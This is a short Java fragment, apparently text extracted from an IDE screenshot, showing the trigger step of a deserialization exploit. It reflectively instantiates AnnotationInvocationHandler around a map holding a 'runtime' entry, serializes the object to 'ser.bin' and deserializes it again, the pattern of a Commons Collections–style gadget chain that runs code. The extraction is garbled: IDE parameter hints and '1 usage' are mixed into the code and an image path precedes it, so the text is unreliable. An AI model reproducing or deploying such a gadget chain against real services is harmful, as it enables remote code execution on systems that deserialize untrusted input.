 //        {
//            entry.setValue(runtime);
//        }
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor  = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class,map);
serialize(o);
unserialize( Filename: "ser.bin");
}
1 usage